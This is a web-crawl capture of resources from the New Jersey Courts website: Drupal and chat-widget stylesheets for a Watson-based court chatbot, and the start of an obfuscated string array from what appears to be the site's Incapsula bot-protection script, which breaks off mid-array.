

--- FILE ---
content_type: text/css
request_url: https://www.njcourts.gov/sites/default/files/css/css_dVm720M4ReopZel9Uc3AW35vdX4hYWQ7UWzIlw0VylI.css?delta=1&language=en&theme=njcourts&include=eJx1UgFuwyAM_BAJT0IGXMICGNnO1v5-ZF2TSm0lJI47-2Sf8BBWpzROt_7ETvGqxqMqssNrJ8HoLrmMp9iEDRmK8UQqytCdB-ZM1jNCDLxV_6pdqCn8oFDFdyJXE1aMWYkdhEAcMzV7oPnCox9bPKtyi9jUFwqrfcJmdKANVDu1wcncvgJtrDJNOVAz2L7z8KpD2y1ygGFmI28dyvxWNIkoFXRj4CblXp4lFMgV2TzsbSrkoUyit5JbOvlOvecmB_G03kHtK42AD-UsDguoJ7X_9ymk3JwuWNEONIW_dD7K99lMB4Y0Yl_ksfDJzFvrmy9ZFoxGEDgsDnp2sCntaRZUtB94IzdRrOMDCRr1rmKCkeH2SuzpoPwCP1L6rQ
body_size: -77
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.breadcrumb{font-size:0.929em;}


--- FILE ---
content_type: text/css
request_url: https://chatbot.njcourts.gov/iframe-SCCO/chatbotComponents/index.css
body_size: 3539
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins&display=swap);
/*
* Only Include CSS Elements in index.js
*/

body {
  /*background-color: black;*/
  background-color: #ffffff;
  /*font-family: 'Ubuntu Mono', Helvetica, Arial, sans-serif;*/
}

#chatHolder{
  width: 100vh;
}

.rcw-conversation-container .rcw-header{background-color:#35cce6;border-radius:10px 10px 0 0;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:15px 0 25px}.rcw-conversation-container .rcw-title{font-size:24px;margin:0;padding:15px 0}.rcw-conversation-container .rcw-close-button{display:none}.rcw-conversation-container .avatar{width:40px;height:40px;border-radius:100%;margin-right:10px;vertical-align:middle}.rcw-full-screen .rcw-header{border-radius:0;-ms-flex-negative:0;flex-shrink:0;position:relative}.rcw-full-screen .rcw-title{padding:0 0 15px}.rcw-full-screen .rcw-close-button{background-color:#35cce6;border:0;display:block;position:absolute;right:10px;top:20px;width:40px}.rcw-full-screen .rcw-close{width:20px;height:20px}@media screen and (max-width:800px){.rcw-conversation-container .rcw-header{border-radius:0;-ms-flex-negative:0;flex-shrink:0;position:relative}.rcw-conversation-container .rcw-title{padding:0 0 15px}.rcw-conversation-container .rcw-close-button{background-color:#35cce6;border:0;display:block;position:absolute;right:10px;top:20px;width:40px}.rcw-conversation-container .rcw-close{width:20px;height:20px}}.rcw-message{margin:10px;display:-ms-flexbox;display:flex;word-wrap:break-word}.rcw-timestamp{font-size:10px;margin-top:5px}.rcw-client{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-left:auto}.rcw-client .rcw-message-text{background-color:#a3eaf7;border-radius:10px;padding:15px;max-width:215px;text-align:left}.rcw-client .rcw-timestamp{-ms-flex-item-align:end;align-self:flex-end}.rcw-response{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.rcw-response .rcw-message-text{background-color:#f4f7f9;border-radius:10px;padding:15px;max-width:215px;text-align:left}.rcw-message-text p{margin:0}.rcw-message-text img{width:100%;object-fit:contain}.rcw-avatar{width:40px;height:40px;border-radius:100%;margin-right:10px}.rcw-snippet{background-color:#f4f7f9;border-radius:10px;padding:15px;max-width:215px;text-align:left}.rcw-snippet-title{margin:0}.rcw-snippet-details{border-left:2px solid #35e65d;margin-top:5px;padding-left:10px}.rcw-link{font-size:12px}.quick-button{background:none;border-radius:15px;border:2px solid #35cce6;font-weight:700;padding:5px 10px;cursor:pointer;outline:0}.quick-button:active{background:#35cce6;color:#fff}.loader{margin:10px;display:none}.loader.active{display:-ms-flexbox;display:flex}.loader-container{background-color:#f4f7f9;border-radius:10px;padding:15px;max-width:215px;text-align:left}.loader-dots{display:inline-block;height:4px;width:4px;border-radius:50%;background:gray;margin-right:2px;animation:a .5s ease infinite alternate}.loader-dots:first-child{animation-delay:.2s}.loader-dots:nth-child(2){animation-delay:.3s}.loader-dots:nth-child(3){animation-delay:.4s}@keyframes a{0%{transform:translateY(0)}to{transform:translateY(5px)}}.rcw-messages-container{background-color:#fff;height:50vh;max-height:410px;overflow-y:scroll;padding-top:10px;-webkit-overflow-scrolling:touch}.rcw-full-screen .rcw-messages-container{height:100%;max-height:none}@media screen and (max-width:800px){.rcw-messages-container{height:100%;max-height:none}}.rcw-sender{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;background-color:#f4f7f9;height:45px;padding:5px;border-radius:0 0 10px 10px}.rcw-sender.expand{height:55px}.rcw-new-message{width:100%;border:0;background-color:#f4f7f9;height:30px;padding-left:15px;resize:none}.rcw-new-message:focus{outline:none}.rcw-new-message.expand{height:40px}.rcw-send{background:#f4f7f9;border:0}.rcw-send .rcw-send-icon{height:25px}@media screen and (max-width:800px){.rcw-sender{border-radius:0;-ms-flex-negative:0;flex-shrink:0}}.quick-buttons-container{background:#fff;overflow-x:auto;white-space:nowrap;padding:10px}.quick-buttons-container .quick-buttons{list-style:none;padding:0;margin:0;text-align:center}.quick-buttons-container .quick-buttons .quick-list-button{display:inline-block;margin-right:10px}@media screen and (max-width:800px){.quick-buttons-container{padding-bottom:15px}}.rcw-conversation-container{border-radius:10px;box-shadow:0 2px 10px 1px #b5b5b5}.rcw-conversation-container.active{opacity:1;transform:translateY(0);transition:opacity .3s ease,transform .3s ease}.rcw-conversation-container.hidden{z-index:-1;pointer-events:none;opacity:0;transform:translateY(10px);transition:opacity .3s ease,transform .3s ease}.rcw-full-screen .rcw-conversation-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}@media screen and (max-width:800px){.rcw-conversation-container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%}}.rcw-launcher .rcw-badge{position:fixed;top:-10px;right:-5px;background-color:red;color:#fff;width:25px;height:25px;text-align:center;line-height:25px;border-radius:50%}.rcw-launcher{-webkit-animation-delay:0;-webkit-animation-duration:.5s;-webkit-animation-name:d;-webkit-animation-fill-mode:forwards;-moz-animation-delay:0;-moz-animation-duration:.5s;-moz-animation-name:d;-moz-animation-fill-mode:forwards;animation-delay:0;animation-duration:.5s;animation-name:d;animation-fill-mode:forwards;-ms-flex-item-align:end;align-self:flex-end;background-color:#35cce6;border:0;border-radius:50%;box-shadow:0 2px 10px 1px #b5b5b5;height:60px;margin-top:10px;cursor:pointer;width:60px}.rcw-launcher:focus{outline:none}.rcw-open-launcher{-webkit-animation-delay:0;-webkit-animation-duration:.5s;-webkit-animation-name:c;-webkit-animation-fill-mode:forwards;-moz-animation-delay:0;-moz-animation-duration:.5s;-moz-animation-name:c;-moz-animation-fill-mode:forwards;animation-delay:0;animation-duration:.5s;animation-name:c;animation-fill-mode:forwards}.rcw-close-launcher{width:20px;-webkit-animation-delay:0;-webkit-animation-duration:.5s;-webkit-animation-name:b;-webkit-animation-fill-mode:forwards;-moz-animation-delay:0;-moz-animation-duration:.5s;-moz-animation-name:b;-moz-animation-fill-mode:forwards;animation-delay:0;animation-duration:.5s;animation-name:b;animation-fill-mode:forwards}@media screen and (max-width:800px){.rcw-launcher{bottom:0;margin:20px;position:fixed;right:0}.rcw-hide-sm{display:none}}.rcw-previewer-container{width:100vw;height:100vh;background:rgba(0,0,0,.75);overflow:hidden;position:fixed;z-index:9999;left:0;top:0}.rcw-previewer-container .rcw-previewer-image{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;transition:all .3s ease}.rcw-previewer-container .rcw-previewer-tools{position:fixed;right:16px;bottom:16px;-ms-flex-direction:column;flex-direction:column}.rcw-previewer-container .rcw-previewer-button,.rcw-previewer-container .rcw-previewer-tools{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.rcw-previewer-container .rcw-previewer-button{padding:0;margin:16px;box-shadow:0 3px 8px 0 rgba(0,0,0,.3);border-radius:50%;width:32px;height:32px;outline:none;background-color:#fff;border:none}.rcw-previewer-container .rcw-previewer-close-button{position:absolute;right:0;top:0}.rcw-previewer-container .rcw-previewer-veil{width:100%;height:100%;overflow:scroll;position:relative}@keyframes b{0%{transform:rotate(-90deg)}to{transform:rotate(0)}}@keyframes c{0%{transform:rotate(90deg)}to{transform:rotate(0)}}@keyframes d{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.rcw-widget-container{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin:0 20px 20px 0;max-width:370px;position:fixed;right:0;width:90vw;z-index:9999}.rcw-full-screen{height:100vh;margin:0;max-width:none;width:100%}@media screen and (max-width:800px){.rcw-widget-container{height:100%;height:100vh;margin:0;max-width:none;width:100%}}.rcw-previewer .rcw-message-img{cursor:pointer}
/*
CSS Styling for React-Chat-Widget 
*/

:root {
    --primary-color: #11385B;
    --primary-color-hover: #346189;
    --client-bubble-bkg: #1e629f;
    --server-bubble-bkg: #ffffff;
    --server-bubble-hover:#ffffff;
    --link-color: #1f5182;
    --autocompleteDiv: #f4f7f9;
    --autocompleteHover: #b2c8d6;
    --background-color: #fcfdff;

}

/*
Chatbot Full Screen Mode 
Leave space for NJCourt's Banner at top
*/
@media (max-width: 800px){
    .rcw-widget-container{
        height:100%;
        margin-right:0px;
    }
}

/*Normal Mode
@media (min-width: 800px){
    .rcw-widget-container{
        margin-right: 60px;
    }
}
*/

/*
*Change default font family to match drupal website
*/
.chatWidget{
    font-family: "Poppins", sans-serif;
    font-size: 0.9rem;
}

/*3D Shadow Settings*/
.rcw-conversation-container.active{
    /*box-shadow: 0 0 100px #cacaca; /*Chatbot Glow*/
    box-shadow: 2px 2px 4px #000000; /*Drop Shadow*/
    border-radius: 0;
}
rcw-launcher button{
    box-shadow: 2px 2px 4px #000000 /*Drop Shadow*/ !important;
}


/*Match Existing Chatbot Sizing*/
.rcw-widget-container {
    position: absolute;

}

/*Chat Bot Container (Body)*/
.rcw-messages-container{
    width: 100%;
    background-color: var(--background-color);

}
.rcw-conversation-container {
    box-shadow: none;
}

.rcw-conversation-container > .rcw-header {
    background-color: var(--primary-color);
    padding: 13px;
    border-radius: 0;
}

.rcw-conversation-container>.rcw-title{
    padding: 0;
}

/*User Input Form*/
.rcw-sender input{
    /*border-top: 1px solid rgb(6, 8, 38);*/
    font-family: "Poppins", sans-serif;
}

/*Chat Bot Header
NB: cleared all padding/margins to 0 to customize in grid
overriding react-chat-widget default paddings*/
.rcw-header{
    padding-bottom: 0 !important;
}
.rcw-title{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    display:grid;
    grid-auto-flow: column;
    row-gap: 0px;
}

.rcw-title > p{
    display: inline-block;
    font-size: 15px;
    margin: 0;
    text-align: left;
    font-weight: normal;
}

.rcw-title> #headerText{
    line-height:unset;
}

.rcw-title>.headerButtons{
    text-align: right;
}

.rcw-title>.headerButtons #minimizeIcon,
#languageIcon,
#homeIcon,
#closeIcon,
#volumeOff,
#volumeUp {
    padding-right: 2.5%;
    padding-left: 2.5%;
}


.rcw-title MenuItem {
    font-size: 13px;
}

#closeIcon:hover,
#languageIcon:hover,
#minimizeIcon:hover,
#homeIcon:hover,
#volumeOff:hover,
#volumeUp:hover {
    background-color: var(--primary-color-hover);
}


#translateMenuPopper {
    z-index: 1;
}

/*Chat window is on layer 9999*/
#menuToolTip,
#languageToolTip,
#volumeToolTip,
#closeToolTip {
    z-index: 10000;
}


/*Floating button needs to match Fake Button in index.css*/
/* Chatbot Floating-Button*/
.rcw-launcher {
    background-color: var(--primary-color);
}

/*Watson Responses*/
.rcw-message {
    scroll-margin: 10px;
}

/*Pure Text Responses from Watson*/
.rcw-response>.rcw-message-text {
    background-color: var(--server-bubble-bkg);
    border: solid var(--primary-color) thin;
    max-width: 100%;
    word-break: break-word;
    border-radius: 10px;
}

/*Pure Text Responses from Guest User*/
.rcw-client>.rcw-message-text {
    background-color: var(--client-bubble-bkg);
    max-width: 100%;
    word-break: break-word;
    border-radius: 10px;
}

/*Font Color of Message from Guest User*/
.rcw-client>.rcw-message-text p {
    color: white
}


/*Menus from Watson*/
.rcw-message>.menuText {
    background-color: var(--server-bubble-bkg);
    border: solid var(--primary-color) thin;
    padding: 15px;
    border-radius: 10px;
}

.rcw-message>.menuText p {
    margin-top: 0;
    margin-bottom: 0%;
}

.rcw-message>.menuButton {
    width: 100vw;
	text-align: right;
}

.rcw-message>.menuButton button {
    background-color: var(--server-bubble-bkg);
    text-transform: none;
    padding-top: 0;
    padding-bottom: 0;
    border: thin solid black;
    margin: 5px;
    display: inline;
    border-radius: 10px;
}

.rcw-message>.menuButton button:hover {
    box-shadow: 0 0.5em 0.5em -0.4em var(--hover);
    transform: translateY(-0.25em);
    background-color:var(--server-bubble-hover);
    text-shadow: 0px 0px 1px black;
}

/*Submit Button Formatting
(Propogated Down) */
#submitButton,
#submitButtonMore {
    width: 80%;
    border-radius: 10px;
    padding-top: 2%;
    padding-bottom: 2%;
    background-color: var(--server-bubble-bkg);
}


#submitButton:hover:enabled,
#submitButtonMore:hover:enabled {
    box-shadow: 0 0.5em 0.5em -0.4em var(--hover);
    transform: translateY(-0.25em);
    text-shadow: 0px 0px 1px black;
    background-color: var(--primary-color);
}

#submitButton:hover:enabled,
#submitButtonMore:hover:enabled p {
    color: white;
}
/*
CSS Styling for Autocomplete Suggestions
*/

.autocompleteDIV{
    width: 100%;
    position: absolute;
    bottom:5%;
    background-color: var(--autocompleteDiv);
    box-shadow: rgba(0, 0, 0, 0.1) 0px -20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px;
}

#autoCompleteUL{
    list-style: none;
    padding: 0;
    margin: 0;
}

#autoCompleteUL>li{
  display:block;
  padding: 2vh 0;
  padding-left: 1em;
}
#autoCompleteUL>li:last-child{
  border-bottom: none;
}
#autoCompleteUL>li::before{
  content: "⮞";
  color: var(--primary-color);
  padding-right: 5px;
}


/*Highlight Color for Autocomplete*/
#autoCompleteUL .selectAuto{
  background-color: var(--autocompleteHover);
  cursor: default;
}

/*Adjust Autocomplete position on full screen mode*/
@media screen and (max-width: 800px) {
  .autocompleteDIV {
    bottom: 10%;
  }
}
/*
* CSS for DiscoveryResponse.js
*/
/*Watson Discovery Results*/
.discovery{
    background-color: var(--server-bubble-bkg);
    border: solid var(--primary-color) thin;
    padding: 15px;
    border-radius: 10px;
    overflow:hidden;  
}

.discovery >p{
    margin-top: 0px;
    margin-bottom:5;
}

#sources {
    font-size: small;
}

.previewDiscovery summary{
    cursor: pointer;
}


details > summary{
    text-align: center;
    padding-top: 3%;
    padding-bottom: 3%;
}

details > summary:hover{
    text-decoration: underline dotted ;
}

.discovery #sources p{
    display: inline;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.njcourts.gov/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1486967022
body_size: 20251
content:
var _0xf22d=['\x59\x46\x64\x31\x77\x35\x33\x43\x6e\x4d\x4f\x41\x77\x34\x2f\x43\x67\x38\x4b\x68\x4c\x4d\x4f\x48\x4a\x6e\x39\x75\x4f\x63\x4f\x62\x46\x38\x4f\x2f\x77\x71\x4e\x4b\x77\x70\x72\x43\x73\x38\x4f\x58\x4e\x38\x4b\x33\x77\x71\x6e\x44\x71\x32\x76\x43\x6c\x38\x4f\x58\x77\x6f\x50\x43\x75\x73\x4f\x72\x77\x71\x6f\x65\x77\x35\x34\x72\x46\x4d\x4f\x38\x43\x52\x4c\x43\x75\x6a\x45\x73\x77\x70\x6e\x43\x76\x73\x4b\x71\x4a\x54\x58\x44\x73\x77\x72\x43\x6c\x54\x4a\x78\x51\x6c\x54\x44\x74\x4d\x4f\x51\x77\x6f\x4a\x71\x77\x37\x66\x44\x6d\x33\x4c\x44\x72\x77\x3d\x3d','\x44\x57\x66\x44\x70\x47\x77\x43\x4c\x77\x3d\x3d','\x45\x6d\x6b\x45\x77\x36\x58\x44\x72\x63\x4f\x36\x77\x72\x6a\x43\x74\x38\x4f\x64\x47\x73\x4b\x39','\x77\x6f\x56\x77\x51\x73\x4f\x49\x77\x36\x45\x3d','\x77\x35\x50\x44\x76\x41\x63\x3d','\x48\x77\x48\x43\x6e\x73\x4b\x70\x44\x67\x55\x3d','\x77\x6f\x56\x31\x54\x4d\x4f\x53\x77\x36\x48\x43\x6c\x51\x3d\x3d','\x4f\x63\x4f\x51\x4a\x6a\x52\x54\x77\x71\x33\x44\x74\x51\x3d\x3d','\x53\x48\x45\x4b\x77\x6f\x6a\x43\x6c\x52\x45\x3d','\x77\x6f\x30\x6d\x4b\x77\x3d\x3d','\x77\x34\x38\x58\x52\x32\x6a\x43\x74\x41\x48\x43\x6f\x67\x3d\x3d','\x50\x4d\x4f\x62\x4c\x44\x5a\x66\x77\x6f\x6f\x3d','\x77\x35\x70\x78\x77\x34\x4d\x4a','\x77\x37\x78\x78\x77\x35\x63\x34\x77\x36\x4c\x43\x6b\x77\x3d\x3d','\x4f\x63\x4f\x62\x64\x63\x4b\x50\x44\x4d\x4f\x49\x77\x6f\x48\x44\x67\x73\x4b\x52\x77\x6f\x48\x44\x70\x32\x70\x33\x77\x6f\x38\x3d','\x77\x35\x72\x44\x75\x54\x6c\x79\x77\x34\x49\x3d','\x77\x34\x37\x43\x76\x31\x33\x43\x69\x51\x4c\x44\x6e\x51\x3d\x3d','\x77\x71\x66\x43\x6b\x73\x4b\x6f\x57\x78\x77\x3d','\x52\x47\x39\x30','\x77\x71\x46\x66\x77\x37\x33\x44\x6d\x32\x4c\x44\x6a\x53\x67\x78\x41\x73\x4b\x6e\x77\x72\x66\x43\x6c\x44\x50\x44\x74\x6e\x37\x44\x76\x46\x33\x44\x70\x6a\x6f\x6c\x55\x63\x4f\x4c\x4d\x33\x4d\x76\x77\x72\x48\x44\x6c\x6a\x44\x43\x74\x38\x4b\x37\x77\x37\x31\x32\x64\x6d\x59\x39\x77\x36\x46\x45\x77\x35\x39\x58\x77\x72\x72\x43\x75\x53\x66\x43\x72\x38\x4b\x33\x77\x36\x70\x7a\x77\x70\x66\x44\x6b\x54\x63\x4e\x77\x35\x62\x44\x68\x4d\x4b\x73\x77\x71\x78\x6c\x77\x35\x74\x47\x65\x63\x4b\x65\x59\x73\x4b\x36\x77\x72\x6e\x44\x6b\x7a\x67\x3d','\x57\x4d\x4f\x61\x77\x72\x51\x4a\x63\x41\x3d\x3d','\x54\x47\x59\x75','\x4c\x53\x73\x57','\x57\x38\x4b\x35\x77\x72\x54\x44\x6b\x73\x4b\x36\x77\x34\x59\x3d','\x77\x37\x66\x44\x72\x69\x56\x30\x77\x34\x38\x7a','\x77\x6f\x5a\x31\x58\x63\x4f\x4a','\x77\x71\x67\x70\x4b\x67\x3d\x3d','\x4e\x38\x4b\x4c\x77\x34\x6b\x2f','\x77\x72\x4e\x4c\x46\x77\x3d\x3d','\x59\x6c\x74\x6c','\x77\x37\x48\x44\x70\x43\x4a\x39','\x77\x35\x44\x44\x6b\x77\x67\x3d','\x77\x36\x44\x44\x75\x30\x77\x3d','\x77\x36\x31\x72\x77\x37\x6b\x3d','\x61\x31\x44\x43\x6c\x51\x3d\x3d','\x52\x38\x4b\x38\x77\x37\x6f\x3d','\x77\x37\x50\x44\x72\x38\x4b\x78','\x57\x41\x58\x43\x6d\x58\x7a\x44\x6f\x73\x4b\x48\x77\x34\x48\x43\x6f\x4d\x4f\x36\x77\x71\x7a\x43\x68\x38\x4b\x45\x77\x35\x76\x44\x67\x73\x4f\x6b\x5a\x58\x50\x43\x70\x73\x4b\x62\x4c\x4d\x4b\x37\x77\x70\x59\x31\x77\x72\x38\x37\x77\x37\x6e\x43\x75\x45\x44\x44\x69\x45\x52\x56\x77\x35\x37\x44\x72\x53\x44\x43\x68\x32\x33\x43\x70\x6c\x30\x58\x44\x51\x3d\x3d','\x77\x37\x62\x44\x6f\x54\x37\x44\x6b\x53\x38\x74','\x42\x4d\x4f\x76\x5a\x38\x4f\x43\x4a\x73\x4f\x4a\x77\x6f\x62\x44\x68\x73\x4b\x67\x77\x71\x6f\x3d','\x77\x35\x66\x44\x6e\x63\x4b\x4a\x77\x6f\x50\x44\x6d\x38\x4f\x32\x77\x36\x62\x43\x71\x73\x4b\x56\x61\x41\x3d\x3d','\x4d\x73\x4f\x5a\x42\x77\x3d\x3d','\x77\x37\x74\x47\x77\x71\x4c\x43\x69\x32\x72\x43\x6c\x77\x3d\x3d','\x77\x72\x45\x6e\x43\x63\x4b\x41\x54\x43\x50\x44\x6d\x73\x4b\x65','\x41\x63\x4f\x33\x4a\x77\x3d\x3d','\x77\x36\x76\x44\x76\x6a\x68\x37','\x49\x38\x4f\x68\x4a\x51\x3d\x3d','\x77\x37\x63\x57\x64\x67\x3d\x3d','\x77\x6f\x6e\x43\x76\x67\x63\x3d','\x4f\x6b\x52\x7a','\x77\x70\x50\x44\x6c\x73\x4b\x72','\x77\x71\x68\x6a\x41\x77\x3d\x3d','\x77\x35\x70\x74\x77\x35\x77\x3d','\x77\x6f\x74\x63\x41\x41\x3d\x3d','\x77\x37\x70\x4f\x46\x38\x4b\x76\x77\x72\x62\x43\x6f\x67\x3d\x3d','\x58\x73\x4b\x51\x4c\x4d\x4b\x64\x64\x38\x4f\x2f','\x63\x38\x4b\x4b\x66\x44\x4d\x77\x50\x6a\x67\x38','\x46\x33\x64\x56','\x51\x69\x35\x76\x77\x37\x30\x3d','\x4a\x4d\x4b\x41\x77\x34\x4d\x3d','\x52\x43\x52\x6f\x77\x37\x52\x42\x53\x67\x3d\x3d','\x63\x47\x44\x43\x69\x67\x3d\x3d','\x77\x35\x62\x44\x76\x4d\x4b\x50','\x4c\x73\x4b\x4c\x77\x6f\x62\x44\x6e\x38\x4f\x66\x77\x34\x44\x44\x75\x7a\x7a\x44\x75\x73\x4f\x38\x44\x6a\x39\x36\x77\x34\x51\x73\x77\x72\x33\x44\x67\x4d\x4b\x64\x77\x72\x6e\x44\x6c\x63\x4b\x66\x53\x73\x4f\x53\x58\x57\x33\x44\x74\x73\x4f\x7a\x77\x71\x76\x44\x75\x46\x4c\x43\x72\x6e\x34\x70\x51\x38\x4b\x2b\x49\x63\x4b\x53\x4e\x32\x66\x43\x70\x77\x3d\x3d','\x65\x6e\x59\x61\x77\x70\x72\x43\x6d\x41\x3d\x3d','\x77\x34\x6f\x63\x54\x57\x72\x43\x75\x43\x59\x3d','\x4e\x57\x78\x6b','\x77\x70\x42\x6e\x43\x41\x3d\x3d','\x62\x73\x4b\x71\x77\x35\x51\x3d','\x66\x47\x42\x53','\x77\x6f\x4c\x44\x6c\x4d\x4b\x4f','\x77\x72\x4a\x66\x45\x77\x3d\x3d','\x77\x70\x67\x67\x77\x6f\x34\x33','\x4d\x38\x4b\x4c\x65\x7a\x4d\x68\x4a\x51\x3d\x3d','\x77\x37\x67\x6a\x4f\x51\x73\x3d','\x61\x63\x4f\x44\x77\x72\x49\x3d','\x62\x38\x4f\x6e\x77\x6f\x6f\x3d','\x54\x58\x62\x43\x73\x73\x4b\x75\x77\x34\x41\x61\x4e\x79\x49\x3d','\x77\x6f\x50\x43\x73\x7a\x59\x3d','\x63\x47\x6e\x43\x75\x38\x4f\x6c\x4f\x73\x4f\x64','\x4b\x4d\x4f\x49\x48\x6c\x34\x38\x4d\x58\x44\x44\x70\x38\x4b\x51\x77\x36\x30\x3d','\x44\x44\x4e\x44\x77\x34\x4c\x43\x73\x69\x45\x41\x77\x34\x54\x44\x6b\x4d\x4f\x79\x77\x37\x44\x44\x68\x67\x63\x48\x77\x36\x52\x54\x77\x71\x45\x32\x4c\x4d\x4f\x75\x4c\x63\x4b\x7a\x59\x69\x4c\x44\x6b\x38\x4b\x6b\x77\x37\x76\x43\x70\x73\x4f\x64\x4d\x44\x67\x7a\x51\x6c\x76\x44\x6f\x63\x4f\x54\x77\x70\x48\x44\x6c\x4d\x4b\x6e\x77\x71\x6b\x3d','\x77\x71\x31\x66\x42\x57\x52\x6a\x77\x72\x59\x3d','\x77\x71\x34\x73\x77\x6f\x62\x44\x76\x73\x4b\x68\x42\x67\x3d\x3d','\x77\x72\x4a\x68\x57\x73\x4f\x45','\x4c\x73\x4b\x42\x77\x35\x51\x46\x56\x73\x4b\x6c\x77\x34\x77\x3d','\x77\x37\x46\x4f\x44\x63\x4b\x63\x77\x71\x76\x43\x70\x38\x4f\x6f','\x62\x63\x4b\x6d\x77\x72\x63\x3d','\x48\x73\x4b\x30\x58\x77\x3d\x3d','\x50\x7a\x56\x41\x77\x72\x54\x44\x69\x73\x4f\x33\x4e\x4d\x4b\x51\x77\x34\x34\x6b','\x50\x38\x4f\x50\x4f\x47\x45\x72\x44\x57\x44\x44\x73\x4d\x4b\x34\x77\x37\x66\x43\x68\x41\x3d\x3d','\x45\x41\x76\x43\x6e\x38\x4b\x6c\x45\x77\x67\x3d','\x43\x73\x4f\x36\x4e\x51\x3d\x3d','\x48\x4d\x4b\x2b\x77\x36\x6f\x3d','\x66\x38\x4b\x39\x77\x36\x63\x3d','\x77\x34\x6b\x4d\x41\x41\x3d\x3d','\x77\x35\x44\x44\x6c\x78\x44\x44\x69\x73\x4f\x54\x54\x63\x4f\x6e\x63\x41\x3d\x3d','\x77\x6f\x70\x6c\x45\x41\x3d\x3d','\x77\x35\x64\x78\x4d\x77\x3d\x3d','\x4e\x4d\x4b\x37\x54\x51\x3d\x3d','\x52\x38\x4f\x50\x77\x72\x59\x48\x63\x4d\x4f\x4d','\x5a\x45\x78\x6b','\x52\x31\x74\x32','\x77\x6f\x42\x73\x50\x38\x4b\x73\x4b\x73\x4f\x48\x62\x38\x4f\x2f\x77\x70\x33\x43\x71\x38\x4f\x56','\x58\x32\x45\x4b\x77\x6f\x37\x43\x68\x67\x52\x57\x77\x34\x41\x3d','\x77\x72\x70\x61\x77\x70\x74\x77\x77\x71\x66\x43\x75\x63\x4b\x4c\x77\x35\x66\x43\x69\x38\x4f\x78\x51\x77\x3d\x3d','\x43\x31\x66\x44\x6b\x44\x44\x44\x6c\x73\x4b\x76\x77\x6f\x2f\x44\x76\x51\x3d\x3d','\x77\x72\x6b\x4b\x77\x72\x55\x3d','\x52\x38\x4f\x48\x4a\x51\x3d\x3d','\x61\x6e\x45\x4a','\x56\x73\x4b\x70\x77\x72\x73\x3d','\x77\x70\x70\x4c\x45\x33\x49\x3d','\x77\x72\x35\x51\x77\x6f\x46\x58\x77\x72\x72\x43\x70\x73\x4b\x62','\x63\x63\x4f\x6d\x77\x71\x38\x3d','\x77\x35\x63\x37\x55\x52\x55\x30\x77\x6f\x33\x44\x67\x79\x37\x44\x74\x32\x6f\x44\x59\x38\x4b\x41\x44\x63\x4b\x50\x77\x37\x55\x42\x77\x70\x66\x44\x74\x41\x3d\x3d','\x77\x36\x50\x44\x70\x46\x42\x54\x77\x36\x73\x3d','\x77\x6f\x77\x42\x54\x44\x68\x68\x77\x70\x4d\x62\x4a\x73\x4b\x31\x77\x71\x78\x6b\x77\x37\x31\x35\x77\x72\x49\x73\x7